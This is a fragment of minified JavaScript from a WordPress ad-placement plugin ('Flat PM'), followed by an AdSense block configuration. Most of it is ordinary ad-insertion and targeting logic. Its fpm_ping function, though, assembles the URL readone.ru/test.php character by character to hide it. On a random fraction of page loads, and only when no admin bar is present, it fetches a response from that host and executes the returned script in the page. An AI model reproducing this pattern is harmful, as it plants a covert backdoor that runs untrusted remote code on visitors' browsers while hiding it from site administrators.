r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="f2b412865a873133c25efcec-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="f2b412865a873133c25efcec-text/javascript">
/* <![CDATA[ */

